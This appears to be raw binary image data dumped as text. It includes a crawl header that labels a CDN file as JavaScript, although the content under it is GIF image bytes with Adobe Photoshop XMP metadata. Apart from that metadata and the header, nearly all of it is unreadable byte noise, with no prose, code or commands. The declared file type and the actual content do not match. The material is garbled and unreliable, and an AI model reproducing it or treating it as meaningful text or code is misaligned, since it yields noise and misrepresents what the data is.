� �K���JeҩZ��N$G�K�A>$�l�T��Rj<��/�g:m�9��`�A�d�A��IP�hOo���e��PE9�[�}���ui۵ğ|�E�i`�(�7)�by����?`�'�6����t���?<d:,�~�h�&FA�J� tDeЈ��O�� h�RjT��fU�u���L" d��rS��N��z���ME>��@��rFOB��^�@\S�(��(\��f���a��֬A(d� �Z�:�
��(֞	���Y]�A!U	lA-���)���ϞI�I�!ΛhA�-�%���&U���*���*����,�ţ@kj
��z�$@B��؎m�qA<�b���C�-K,�B��i���JHt��Z�?$����E�JH4E{�Et�۾e�@<�Y���>&�Y�	+.k�(+@" �֧,�Y0���B:�"Br�g�Awh+i�EB�$g����`k�����P��|ht|�K>��k����ͅL��̼&Q�,��E�M���~��jG�H��?��A�tQ�j�V��Ƃ�M�aV�K�@T�`�|��v�#�a=i���b��b����  <b��a� �,7���\��U���0͝�I]�l5�����(�T�,.�_�-nש���-�빞�mF�F�_"(�۲�̭�Q߮x�()�����W\��$��*�Q�*a�_ax�?�}��?�B?�B��	���j���A��gg��)�Fk�����5Gl��������Q��RLKB�����g�V�$P]v�UN������G�@(���J�� ���2%O�L�0nRQ�n\�(�0M�j,����   2h�8��%��$�A�������4V���!�K�@���=037�7&�}�j-&�hҝxH�v�;-�Q�*�ޞ*��4ʤD
��@$B�a�2b�nR���A����n�%S��A>� K$���i
���J=v���_��WL�
\_C� ٓ3�����E�,�:~��Kx���萴&x�I��蔴�tI�Nñ����H�4k����q4Fp��n�g��O9�J�J�9W&������1h��܌��Oū�Lr��r���Iz8����P���L-����p�@�Y#��"Y�FE�YIq�[=��Œ�������g%i��r��ٓ��0�C��Cݑ�\� ����f���"83h�����j�֞�ɞ�(�ȉ�T�xp7�7���$��=
C�h��
�pA"��>��p�qYd6aG��r_>�D@حx3��|�jwi_v�cw����~`��4B�Ht�m�b��z������H�i��w)u�[�7�\���.����jFU������.xX���?l�e���$�gYNrsl\�*��Џ5�?�+#?��@�̈��Ƈ�\�?p�N���dk%�S�k���<�`�Vj�����Ҩ���`������D��A��b/��?v� 	�ZB� �SB(��"�?\�h����	�h��Q��57fim$i���kl?m�ZCȒ�:ʯ�?( ��.�A<P�A�8z,@���K��4E �Dt��
��\[��w�ת�:v�}�6�O���06��y�z������j=�ſ�\I���8CIxF]xC",O/d\hcQw�� 
�В����P�{�g�g�.��\$V#G��C�0Wˀl>�*z��|PǊk� T����A��KՊ3lVË`���r����ƾU�j�2�ɘ��!���pMX���� ���� ʢ��C�`6�0�9XB`���F�0ZY(����XөJ�K�?X��ǚ��j,=T�A����p�h���kv�i�6_��[�D8�
7J���
*Ip�p䃣G:�-Q���6G(ᐱD>�3�t�0���ש3<���{����@<�? $��D��w�Ezc^ȗm��u��į���k~���t�D�C�G�D�~D�S¹��?�K�#U��,�m8�������5R�+�G-q�FG�%5�dj�r(Yf���\��mL����J���F��+��R
8�tk�P��*��=�t�,|Iyx ̍������d���_B�6t�bD�#�hQ�̿�
�8��$a'Lx�a�O�I+L������K!Nʴ�g�J�Kx,�s��bP�C�5ziR�K�6M:䓟2����K�&��J����!CC��;�O_!}��å�W)\�����ݻ����+P�Y}wj1�����5^�rdɓ)W�<Y�?� @��3��x6`���.��8ўC)�!���� ),��8�et��A�dr	��f2t菥Sf������!���v����w�q�%������a��m��?t�ɳH�X ﰳ���@���c���@C������+��B�̐B/�p�EѻT;�SD B����Y���8`ΟTh�q�F�x�ϟ��q��e����~@�E�\2I*��Q G�4��<Q�K�ҟa�a��!�N��4�#�(b�|��G��$�5<0�!I93�>� H��'�<��OCc\�oj"2��'VtA<���J�Tr��Vjᒅ���#@�G:���`¤�6��P���0!C������h����j��v�!�Br��5�q����+�v����0�:� �|�a1�>�#���D^*�rj0�����/���w���b)�i��-v��C�Ia4 �3�@���Z����X�3�<�Ͷ�X  /������k�;ν���Ȧ�����������;���Lt쾨hlC�������.��C�+l�=�B�<��'��B�ΐ��ܺ8"X��b^��6J&�M,��2r#�^pK�t��� PI7ռ2Ix�|
�S��YF5����4g�3y�D.�%5�R�tx.�R�[��"BG�!	�3�F8��r�S"\��	J]�T�W��U�]_"JR�n�u�N�脍^��D&baC~��El�	D`"e����>>�� ���	<|��E2�;� �h�b�-�a0Z���0�0��0����*�
�pT�P*�`�SJ�#�L �0_�hj�CT�A�s1+^2���!j#2�|�c�A�賆���K��dֲ ��i��,��#��=����4�M&h�Zy�ִiE�Ԛ��%�1G�������]G��Iڂ4�t�-A+��fԶE�A!d�ۇ���RC���f)���1D(��"���>X���d���GĴ�?�T%����dW��	)K��C*�Y�̕��FH���98�N���ħB�)@i2��4�
^�(?�h�2���i��7Զ)��a��� *Q� T�;�DS�>L�UH���܊� �N���F�qUT���H҅Q���9��>�Ppy�w��?�p�
��C�<.<�/{�*b���e1@�Z�!0}P�
�@�b"����e�I��Z��j���x�w�k^��׼���t�kk�x�G��c�Q,j�Y2�)�����\���1���Fd��4bN����T���ZyIH�u-kI#~2F�>
�h���"���^�:��d�J7g�ԛ�2���-Dw{�tkI]W�RD[Cъ���<5&D�C�.>I�H�M&�:�)�7rkHH>L���8jG��ܐ�	.�H :�R�����I�M�s&�v�$��e8
��	Oy
R�3�&�S�=,A!}B��]4,h_�D�"É��2�TEϧ*U��Z�H�"��
YH'<�����Pl`� B�HVF�c+_�Y�`|*\����G@f
u� �dؗ'��k�K!"6î.�9�b��PA)"8��E��F{D��a�*�Q�ҟ$��h��8BhF�X��>}��?Є=��e��mn�H`��Y�#۰�,�N��d�c��]�'�Y#O�)5Y�T�Z�����:Ulv��LK�'�Mڢf��7��������Fݾ���#��umi�6x��D@&��La�'N/|{d$�יkJ���� -	L��N�H�m~F"������Nm:Ac�ۺ1�u��核(5*z����`�J����0%�v�p�zB�ll�D˸TZ�VˀU�"ȸ��Ot�+���~�� l��&c�
����u�]��`�pQ���H@��^f�ޡ�qЂ��V9��bA�b~�g�fu-���_/� ��oAYr3�U�>��tk�k�Ă�ӟ��f)ߘ"p!�2��mj� 8�f|����P�['!"�5�)3���ѴH[�i{=D^2?��E|x���G����z�H�����N۶�F��D3!Tx.+E��(�௮��n�����w�������$&��Ի�QnGHHTD�-C ��Q���$zXར�Lvlt��t�'�@/$�>�'��+���v4,I�c�� ",NI"�xX`k�H��ZD@�{�gEg�ħT��P��&��~� :�	t $x W~�	��~� Z�}Z��,!Ba���Z��6����n�خ����.���Ha�Ba���b�P��r��������,ت^-����a	� �1��#%�"��,C���6-4N˱N�>���R ��p��!TOa�D�P�d�@ $@ r��q}1K�Mآ�:a�Q�Q {Q% % �Ѐ�|�h�����>�M ����dĒ࣓䆙:Ē|�!V)������d)p�-D̏�z	� �F���r��qC�>P3����J��R��LAJ$�Jn�?�K�FrIL��EG�'M΄¸����JF���QN�<M�߄8j�1��0PH!?�-T 
���E�'ў |f��J�a�G���`.��f���`�l�"��h`���,�R,%�0�@�a�j�@�������rf榉�����p����
�^�n���`/a�*��/���()C�1
 �	��2�  ��63 6��"3#�2
� 0�q��b�k	 �X��6d�6�ҾC2�(6f9�@� �8�{���: �8�������i�g��#�Ћm6	<�� )��K3� ĪCBD�" ��n���j��K>ǏD���kq̫F@���m9`����- D�"'������=�dM|Qvf����L�r�)s@2�0.N�H&�FH0p�f�zZR�L�%Մp��v���D��9wF{�qn�ll��'}� ƲU����
������&�tz���TJ�T,���2!���*@�@!$A̶t*���	�������*b���A0��!�0������
Td��\��HS2&�9립&�2���`�PSdZF�D�2�i�7<����,��я$�>����`��U�"�5S�)<$�U���~ �؃?�m5�1k@�@��hЃ���:W�%�����=I!�!�Z�5�Z�Z�������Z+[�5[�Ė���\���Ыr�E�G���D��ȫ�DD��!
��?i�H�`�2G���M(.�dG ��M� s�cLe�bD�<&;tQ�cz�'I��P(�xH4� QFSd��R�G�tR�ZDZL(gV���l,UШ�(��o��Z�ɰ2Y��
�`�@�����܇g��j�L
� в�.팪\fa-9h+ ��P�������M�,��0�~(n�4br��̪���� j��-�� �B����S�$��N�3�4>F�X�bl5��`�x�6�SKOsqCXۃ� �	2�w���'R�.�  2s35s=�DtY��b�� � 6G!���Bx5Sb��`�ҡ�RA�4i>t����a��=�����=��	~@3��<C�!�p%M��;�AX]�\��>�uq�MH�	�D��� @2rB�H:�9"�A�&l+�J���jIaª$��%�W�sg�M�N0s�;6�#GL�����QP�@���`4R�e�!T��Z�fiXGM0�!Tt���)�6!bj�p@� %��I}��������ʌ-�R�E��,��L�	��`�a/�pm�"Nc0�,��N�lN��/-������1�����Q!/q#mq���� 5S�3�B�b�U3-�P�4Z�7Z1��j�EL!	R�N��A�`� v�Q��9t�;��׆���!�`x���� ��
i�c�<Ē��=��B�X���5���?�&��R!!�@ZW|��\�>Ё9�EdQ��A{b0�l�d`Mp ���wG�D3d�A����-�BRt����$ú$GDnD�u�D�d�`>�+H�ӄORt�<M$eMr2P����x\�9�`^��jP�ReEln�pg��(~�)��� X��"Y���g{�Y�	��D��2��\�'l��\A`�,�A��/ږ/���N1R@1�%�L����`��*a�B�� �y���bLsR?Ð��C0�2 ��b��Y3��V �a�x&�xG2�y��H+�T�2lo?�9d�H�6��`	줲�K��{��kV�=�F�����t���u���V;>.�=&s狍� #B���Wp�/!LQq�D,��o9E�AE� �U���^Kf�m�a��I@g$�� ��F�� '�^�t��Ra�`�)x���9�A�dgN�O6�OLD�I�1N�%�LP��n�d5���a��g�F'zPE���K�B�d��'|X$c�P]P��dg��!<��Aj�	�PȅeJ"(Ap\ɩ��*��� �`� \����
|
\��.����j�������_| �|0�DO�����d���	����<��8��# �2�� !6&ڷ8��,�:*o������Npr@x�����V@�`mz{:�� <�����-;����=�����;�CȍJ��b�)�=�[����Р_.���;��mB���I:��K۹�F��
�7
��+H�s��]�E�~e��%r��H$)'Ay��1r�#����2'5� <8MꪝVX�)�=_�)1\M^%E�)����H��"��kx|JŢX\�ᴫ��>a�B���Wpe"<���!"�v!��~��W��B
������ ��
�!
"a�C�˽ � �1�Ќ�Ϊ�<�e1�|��Κ��)M`�J��a��Q��M3��C!$���)��ЀN���C%��ry���h�g����׹%`С?v׏���rW�<)k����r��#��C��>����#<����-j�I��@�b�@Λ�A� �5�mޱCd���qP,ҡ� �kE��{\  �_���%L�-A+m��$���_c�4��GGh�JZ���?tX�  ��O��$��ס�"�?GF����/������jذ���:�fb0��A4�P��uYl�(1#E�2L%��?	��!C2v��)C_�}E��;zT߾Tr�|
5�ԩT�Z��5�֭\�z����T2[����_ڵj��}7�ܹt�6i�0c����[Q�5��$J�[�l]y�n�!�*Wާ��R�>R��\(G�ϟs��/�������r�Ԃʞ-��f>�)\<���ċ?N\@�CK�H��aȇ��%sI�C��@` �7�,�����&{�$I�:�Ӑ�9V�<��勗g��r
���w�n(�:ä�#�!@���z��#��+䑐.脸�n��� F0St�Ȃ�vU����" �cG��O(�X#�)��|!��d�Q*$E�\)BE���MŸ�a*$�DHRy}�\�� ��0U���TD�a�������d��+9"c�1EHrV�D�.�J�Є��(G��D�&�
C(Q����Ktyq�G��$A-�P�F�� �"�.�
�@��� �M7��,�����>Fa��GQAE]�~n���BEIY� �UȄ��$��Y4�%/�i��o�����]Rā�'_��E c�O(QH�a4�E$R(��R4�'�af�H�S�Q����>A�6�h������3�[�u�e�iQ�Ce�>C(��Q�UGt�F�As�5�M�F��??4�F�|� 
�p��w@B�pQuj�壵?�@�~�b��:�=��	�=\~��d�6��'�X��I�x�&���6�"�����Lh�!�)���'����i$�7٧�?��ʃ�~��S&Ԅ)b&�e�"t���.#�����»��.��t���*�#3�F
	5�ԇ��AC�3Ȣ��TtVDbB��D)�����4�:x��@<D��8�<�� .$#�LA#�I�T��T��U*Z�5K"�X�C:2�&�(>�zw��}�eH)G9��Qa���o�_�2�A$�Wx�)��	"�B�y�-O�E7p�(J�.�hC�/�"O1�E\�:�Dф���a��Ί���P�2�)hH��, 5����z��,�-�R�>���'9��l���k�욀�s$@&)pZ��'.$�h���SI�<m�R>Z��D Cs+N����`T�c�x2�����o{��
����ԒC��Q�\���%���� lD�m�I���RR��,@t)X@>�t���.E�s�0��<�su�QB�S� S~'&  LD0��΄��p`
��#(��I/T,h+��$�B�iB+���P;D��D���)jN���H��<�!���?$x�s
�(7��i#	�DH�a!@�;*DN�A�#1M�MJ�O�!)��>rД�r+e`5�ϊ�(����@���l! G�����Ĵ�u�P���|<*&8C#��*i�gC��h���f������d�4�Mf}@:A�S4�L'X`��}�f6�l$�,���&!��-Ѽ�-�D��'�.�!5�D���I����x
լ&[��c@�<�.�{L�n���e��S��\�o��&O�!Q�p�dA���a&�q*��?�3M%��@L��py�8\���K'����(E1%=�{�T$�M ��R�|�����'�Z2�"T"DA�p�P��(��?�!��nBR���z4�	�Xʃ%D���.Tb>� ��C���Q�iS�V���!Y��� $D &��C�Q$���#R��:z��, 	�=��a@z%WK���쫂V� ���Dw�O�D8�0�{�������%��E���?j�H��Ya��Ĳ�2T�C� 
5��~���t�1lyLMY�g���>�,�	�i�8���E)��Re�U�=Ñ'>c$e��NҶ����@��{2 x�����j���6�ќ�(��I�vʶ���
i�p�i�ơ#�	Y�$$ц6`	!i�xû��V7?�4���V]�uH ���פ�L�(�g��M.�h+&�7��!�'$Rz����CX�&>�pUB<�z��Ą�]����n}Q2�bE��EC���|��y����'Gh"��/X*)�O��G6�r�}'a)�X����`>xd$��&$b�gΕKh�]�
9�:��&@X������!$kI�*WK3���(�=X���P�~��r�3�%J8C�%(A/���Ҭ�ﷂ�&v�]4,b��Z}�A0���`�2h^s��eF��� �)��lв�؟�\��1pK)p��m(��(�7���ӍI�d���V�! �T���nYs\��q�eL���s� h��e6� iׅ �qK� J�%m�E��@6����L}SLJ&S!wK r �qx�'!�!5���7A�a��0���ʆ�!�6�$LUp�a��",�n��J�C2� TQP	q<Ģ�S @��D`b�6�t���pZ�,Wr%E`a�o�r>��h'R�R'�v�`h�^&f8?,AA
!	{p� 	M 	1h \�Cc?�SO�g�x 1��'K$e�BU�h +cB[��G]%z�W�g��-4Ą�'�Q�QA	��C�O������L�4 f���i�ȍ�(�g��g 0�`��y�
� 
����� 
���gH�!IQ_��S~v�G�l�6��N��VY�,�f=�-�46��1�����P ����mE�5` )�J�1p
��0J��5X���'��4�t=m��f� V�'�F7=H7�p ��QU��PX�pL�^�U^��S�pa�_5��887�7��@95r'!q8��!�(���-Z�2{Ƅ��
B)�'	��c�N���:y��TQ<`XO �;�PeX�D��"�$0c��O]�U�b:>�i�v�8E�R/��2A�)dE�&2?��>�%K�C'Q�c T�h�{�9Z��~Fxt>P1K�B�8 	ÆER �k��gX�k��J��Gydz[�-G�-)Ѝ�)E�������ِ��򉍘F<�����i~ 0� ���^PMpkˇ�g`0~�i�'S-�gH��2:�gW��cN�UN���kI�~��%�A<�Z���H[�8>�QN�$�Q�'��qC�h0���9��5��y7B����$S�J�gC��	� U�o±dp�s��\"p6I�%X�JA<0�!7�Հt�)N�$2�!��▃�N�"��SF )���8EX���${0$�a��\ L*��8�%P�'��#��;VA��f��@.0�P  P��K<���Y�Q7QB��a`�a"� t"}���+urA�(B9A��- ��&���ɭ��s�e5E@GQZ�t���xl)�T��&�t1��S�x��Ѻ���g�I���0�k,d-`%h4D�	�/j@	���i}0XXP.�yW6٠��WN � g�!+��N ʎP�� /��v	���aH�29�v��}��T0����֋��{�3����!2�U��Q <�S>��2�	AK��$	��!��NDr��h�%����K��4J�S��m���=����{^�K���$?�(���npГZ��m�a�$ k L_�^+@�w��� �����f�>����$"D���8�d�
qo��G!���u!a�M�h�'s�*�
Q�[b�ǻ�Tt�����	�%e&�J6�Rn��=���I�#��OI Z.�6��):EM6�2,PS��R��O���s���`EU�;J6Vc:�N����o�tx��5S��J�xkC@�G��p!?a �+�G���q2����w�ٲ2fű-.�{e�D�x/���O!�.��5T)�� = =в��2!��@M�ć�Z-S�UJ�B��2�d�<�Y���&SA N�'3Ul-TP��%�H�6-AS�8K@�GP��V�t�y\���u�����C� ?�[)`5ȵK2f�PKPJHlA�6��ǡ �˩��ȥoڥ�� �d���F�e
�� ���`�5�!`�E��������
� �k�
�p��C566��2g�PP!��P	�P"�5�1w�s�t ����F:]a�+#G���:�=��$Q�"u[5��#�g_ȼa8t�CD0P�&�`
b��H��gR@c�sB�D��;<��q47'��A "s�{B��g�k�+�]���[p`l��6�c�6����rͤb��4xm�H�X{�'A
��w�?]�F� ���GV_�����;��"Oa�am�QtM`	?LL���� �����7 Y�t�Ϩap}��y/�U(jĆ؈: �C+N�������L+�r�/2O����QP��x�Kڐ 	�]�� R )]�5	@�E��vcB6�LZ�C�O��1��22�V��͔إ�����Q{ Q��lZ6I�� �� gӔ��u��{�PD"�A���	���x2�ښ+`,�d�O��K Jt˻%�" ����� \!N�Ip�v�Y"QyMO� �ld!��>�Z�*�UAi;�;�� vb�K�	&5Y�*Qӝ�7ѓ��;m�P��<����*ް���|k�F�$8ZT�=a �0H%R����e5>N� �c�e�6�t�k~����
����PZ�Su"�M6xd���P2Y~~��'\hd�y֋>c��.��r1����@���t��0��t��0�.Q�Ft�k\-)al�2�mlC�ܗ��T�w��qY��i��G��Yq#\�>��)��0�ξƩtX�=Oq5PȼU���Q�,���5��ۦ��>����ʽ��͸�����l(6�M��������� ϸ�Ը���}�o�f�4f
m���S�MJ��������L5�9�h�V[��%&�^aN[2U7��k�I�<z�UZ>���;V��.�@b ���"���=s�Qm�%n����j�. �D���>��~�7�Lu7/��仅k�7a5��$G\� ���b:N�6���4���$fp1�)���%���2��\��~fN�H��]%hMC9{h�nC����2�PD���[�������10�tp� ���M
�q�0�F30t����]N��9�o2\l2D�틼���8��u�!��L�M� w��㪞�\w	��ڵ�}�2Ѻ_� 	�IOQ���0JE NOJ�2�lN�b�>aK0����;b5 �/��|�X��ݶ�������&R�4	�M�"���'$�$��9�Q��v"��K'QR )I�O'4mژjW̔)�m ���F
�����sOO.J�\l����":��M�}9u�E�$�&\�!�cA��u��-XD\�"��;��lC�h#���Ɣ^.�p�@����sPx�S	�"B����I $qA$���	�5� 姈�\��}�6j�h���)�
7���-ĆGv�ޅf��EL�	���=?�3�gɑ�:��i7_��|�I� �{���#̺�T��unأ�=��ǯ|ا�$�"�"8�*�!�J��
�!S�!r�!�}���F4�
O<�2_�1Fg��Fo�1Gw�G2H!]4D�+���:��!'����%��^��G�(��}
Aq}r�'�}
ɡ�B4�'��@�>���'�
�
*F,�
}�P}d��OCE�GF\t�|��ϟ#�b�"���6�#���G�P�4?��[�@���:��X��D)���"4D�W_{��� �c/�"��"��$a��(,��(��i��Z)�"�h��"��@��B#��1���$8�AI$��YI���E�($��6��%�zj��%&��W�鮍0���ĚȮ�!.���"4Bc��9��=�څ)NfK,
S�4���$�JbĚ%a��a�T����3���LAC+"�#|^��|�(�3� ;�� �������"$�J��h�-2�P�͇���dC�}z�H%�t~�"�&"�kD�g�v�S�(�������bK���*�=;�+�=��;z�m~�u���6�4,���T�x}�:��ړ�A���+B�.+�A���COA<���,gEs2z駧�z�lxq����g�?|�+�-)�@��?����l���h,�(�����2��X�m(9XS
�p�y�G���$��P�����D!�Q����$V����-3�أ�8-pX@@ꢡ|"%��E�r�C,!G0�]��V�j��� ,X1d}�ґ]DD#щǺ�m +�V���v�"h�E�QF�\*	��]�� w�nAɵ��\��(JQ�R�����+F��xF4��c;c�`���������	�c��Y�6ֻ��-��_T�n>p���!�_B�F�`
�L&g6�^��0�t��dR�.���	h;dn  b��$8p���!^k�dlqF&����?f&K��~�W����h�:�4(g���(�c�|�h��4��*%�J���r���aO�6V���p+m462]U�hZ@�v�Y*W(*ĝDt�5���BӇ�D"��D$_Nu*#�tzL�iP�:T�Y�B>@�?̯O}j+����#W��>Q2�	EeQ!Ƅ!u�Nsj`=�&9��OT(G��*�z�PC�F�|�9�{��V��1K��B*<����B��/�ۃѐ���.�֔����6~ժ(������.�n-hpQI����-[y�A��4�E �ne�/���$)�Z�؎n��ĴlK��K�Lw��
;	�\4L��$���1E��19%u
<Q�j,�$�c�z�-�{ =�\l�X�\���z��\땏q��DPMS���T&z��XW��&i�k͇�bf���$��@ҔL]z��Ng(�MG��^ҘB��MHB`��4+1mc,�N��3�?�3,O�sA`ﱎEYʮ�B-㯱�:��v	Ju���t/f�pi���<9$y"ZQ�Y=��y|�����s����Y���������[@>z��V ��S��2D�*\B�(8A�IDhNA��Q@.��M��
}�V�COr��>�$&�xlP���P\��e�m(�@���1T2�e��2WK�l�X� VƳ�0 �~U��6X���
R-�;	w1�rq�\�L��=��I�+�<����:�E�����LB1����������o�E7�X�t<��2�����}tn��R�0��̺��"Ȁ�4~ܵ�ƨ�F h�1��|�&׸ܘ�Z#B����f7��qǙ�@&��Q�/�� ��1�]�^`ęg0�p�m߁�ţsIA�z�Y��q.I��\��|�jO�m��2����i�}��[��I�Vm4�h��#��h�	��|�5�Ӌ�/
�p���F��H�q�gaZv4����1pN�o�'Q�:Pa������x�`.��3'�%�gʞKc+C���e���ՍH�,1����|�_;:��F_���S����.�H����bLc���ӆ:�\'ę.��Y'��$�
��)1��"���J,�[�	T��X r��)�Ѹ����������p�����j�9~�j�&h*����k�CҰ(���8i2'ij9!�p:p�R/�Ѝ.�?ۢ�3>�*���p��8����,�h��b��諾�X�:��s9�	�j��Y�69�;������9��[���4�)A<GټC��BD�X�P�E��Hl
��!��[�5�/�@<����J��=�N� ʁi6���ރE�p+��*	�5]��?�;���N9�r>b{�'� ��ڬi'��VIF���蔑��	#�ɣ����P��8x>o|�Nѭ0ʷ� @��vD������A��%q�E.��f#G7$G��E!9�USA�)ǐ�́%�9(,���&���9����;�IÝ��s"1$̑X±Wb�	����".�I�s�^q(N�;�,Ԃ!��Q ���������3���PC0��A�P��Q��Q�3I�ʮ�ʯ�J0������[�K��(�-PK��`��1�(���*�� b��I �h�X\�E�=��\�?�I�
<���SJ���X��b��m�'r��!;)	��YR�����xQ�T���A�k���:��p�y,�sc%)�ʯ�R2�a�k��ܜ���{�8�ę�t9�l$��9��ʐ&�T�Ӹ������� ��9�cH��8��2���"����r���C5�y%�@��5y;�7�@�7B4�6�����:�}؃�)K�8�EK�&C��"�4I�Ea�&�ڐl�L�`:W��@+A�!Y%�rC�b�k�\;!!_)-�(J�h����J�*���jI����a_�A�����q�B��7������8����M���x��A ���7�CϻP9���!C0 ��kY5������ImФɣ��Q6x��!���x�����L}_�@T[%�9�!��;������Y��Z�UG��O��qi
K��c2���B��S\���&;��1���R�!q�����i
�i�Z����+�"$�Jq��qum� eW�Ż�7��"��j9��;7�����X�����L�A�:�2q�z�P7��5q�����6��Սm��  ;

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/720/b1pwtrjc16090.js
body_size: 40865
content:
GIF89a,� �~ ���M-�� ���ݮ�726ڝ����nH"뼨�������������zS�ɶ�wa������A����}~��W;�](�\QJI���pno�%̻����������ZV\���cce�����۾X:���������� �����lI������?<@1�P��zj��t�����+�����YM��n����Ȼ� Z��������T����������ǥ��E�%��������+�ڸ�ϋqhR�������s��j����έ��s�`��������Ț��Ÿ~eWH�����������ħ���TeW`��������y��U`aR�ֵ�S��鶀>y�Ǐ�f�����ب��\������ѮR���Ԑl����ƽ�����κvN̈́Z������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:2858CBF0884011E9901BF40E5A7E50B5" xmpMM:DocumentID="xmp.did:580D8500884711E9901BF40E5A7E50B5"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2858CBEE884011E9901BF40E5A7E50B5" stRef:documentID="xmp.did:2858CBEF884011E9901BF40E5A7E50B5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 ~ ,    ,�  ��x}����������������w�����x�w	�uu{z�z�������-�*vvy5��x��yxy?�������{z��-|��|��������z����w�����}����&]�q�����F���� 3U��E�Z]�@�V�4���C$dy��8���R��T��j��i�}'n\�9��;#� 䔇`K�� 췯��FS�b��k�AxLb�� X~|�C�e�=��4��@�]j�N��ҧ��xH��$0b�ȣ��@@H!Ӕ�h��j�KsU�q;��$��s7���!��Å-b�mQu��GWo;��Ϫ�޶JX�O�<?�|bI���7]u���&^='�I�K��a�+6�,hl9�e��:Q.ï�G��ڼ�N�O�S�=Q�6�m�!��"
��_�F!#a�c�B���d��5�)Qh�5���ʊ��q�~�]1�d�=��%u@��`�-���4H�w���N��ߓ�)Nj�Ç'���B]@[mT%��2&�á	oV�� ܲ�rx)�@gӞ�a��zԁ�>F�bj�1v�0��p�H�@�,4!0���-9���<�_O>�T<��i�\nzA�[�y�eN���ںk�f*r�-�<�@�/�W5x5ۢ�שB@1�Sb�P�0�5��8��`@ 2ɄE��A���퇪N���8-�k_� ���
����+��x��->|�	sx�R�����-^{�K`���-.����� }��B
A R}{�����jFj ��$N���Z9�X k<��<Hp��Zx+Խ�v�"~ǐ��!JD1Qg���bZ�]J��va�呀��58�-����h�}�!�����SOT��M<�i�n@V1H��VO����/B�0���$JD�ȷ�suh�u�`�֪mL1p���bڒ47Fu�̀$�%��=���4z�3�N����O9�V4P�9�TLk~��K�}�jz�����B��'��(�Hc�dkh��q�/q�N��x$&�5�K�0  `w2������e� ������I������Ҁ�r`��F(���v�C���f���5h���x�18� Èlv�B�����H�X�-�� �10G����R8(�*4���OV����k���WB�|O�P��'@f�odK��f�UhDueK�t��e+P�M��OlB����.÷�h̫`$G��)�j_IђRxv�Em�j
b��(�])�x���ⵈܬD��X͆6�C�y�!I5�-�
� �\�PpB�����	/�DcIJI�L�$r� #�:�aHiCaL�=)�O�Q��9e����f�ӓ��I����h��Q�Eq >؝*�0�b$�ǜ/G�"��G� %H��>񉾀����ヒa:�x5s�*+w0�T���}7�H�`Ȣ酞��D���Om1`���B�	������E�q���j8\0@�����b9����*���(IyB�9���%$�R7B�Y��,b�y��E``2�#���#�L����9(.xx�N)�28f43jM=: '��U1�MƱ�^�G�Biұ�3a$i��0U����]���� <` �d��~ʗ�e���0�U,��4�c��>�8�"���:.p6T`���jǎs�K�XլF:֒���3�y�b	+�!
۳:�]�7�5 �?]��v�b��i�@^f����x��έ��k��)��hƣ7�/]0ܣ=`�J��ǐ�5/��b�\iCjF��!	qJ&L�2�<zĮ���w�����m���b@���eI-0@�   �2�o�{f�4�M/�$H�N`U� � ��S��%���hM��W���&��l�2@e���m�b����g/�I:��z&�1�d H���c_�"*
sf7��/�@�l���>\�qm�yի^��'� F gWN�c���� x��֊Q�\2 �����h��'%?Z�]#���)/)cp��1�`�>:Ё0� QWi��W�ό慹Y�j^59#�^�6�}�P��2=U�ׯg�р��� ����A1|���(
vtkA4���lʛQ-&L�qc'�*6@#fϒ`�!���g�V�� �w#�`�e���ω�m;N<�HT���p�*
T���'��9��� ����y@݂=�@4�b�	V���y���y�V��ҢQ �a+ ���j@˶*2����K��4�/�1t�5�����5w�c=E�	s&����u�m����&\��9����)�m�9�MZѿ|�(�s�w@1��
p�_{�K����������8 d��P�6Tր!��r��_װ�O9���x�Ka����8ﶏS�� �]���m\	�g�h�K�����9�����[ĉX̕�3�n�Z�O{�e7�uz���]��@��A Zz��n)�F�}�@U6� ?5Uq�8{��[�Ct��FG#>0,� `8`# �
��7�$�e�23�A�H�V��_�E�U �bv@�w9��fRx���v��f�>��m5�v�W��?#c��W#@$7mA@�G���>��t�]��'��e1�`1*�$�bj��E��8�S�z�v,�}�Pd[X~�:-� )q-�U�Vt(�-w�s'
�wq�V/�PP�@u�|5Tu�5e�y��MQ�Ƀ}𶈥�}� -��A 3�"��|ĸ,vD�kX>�~$�?�7t�;��u�-�g�3"�LHRw�P��`�Su{p�*�%TU�E= u��H���܇�P"�r˲'��m�v
� �c~�{��K�W@;�p0tP#PsL�H�X�m��W��Qu:����"3�Hz�4iw���fHV��NРy"[c��7�F�	�y�k��G�8h��_p�U��m�>͡�:�|�'3yHe1X��U0Qe�I/�o����05)	��H2����
#9P�Hi��X��O�4h�PG� 5��u� ��d�� -�>��Rwiֵq5Se]�b8:1]�HUUBbOH90)��k�ŋ���!+�z�"����>p�� V�G�Vp'pw��V�6,v�>�Dm5eن
X�mu���4Ab6�JUՙT���g�TȈ��j���HtQ���qAe?Y�[nÛ�w��bx0�ec� 3(�����W|��TU
�ޖA`�<[�rYr z1�&��������r��o�����*=� �9d�gX@w��L�:��D3(|�T�	*�y��uT5��ŀ$gEUB]@q���8X��7��i�o		x 
bS�(���m�	/�'�BF#BV#�C ׸�� n  �^0���L��X��UU� ����/���f�P��z�lI5(���L�R����zi6-��~�䢞� n 
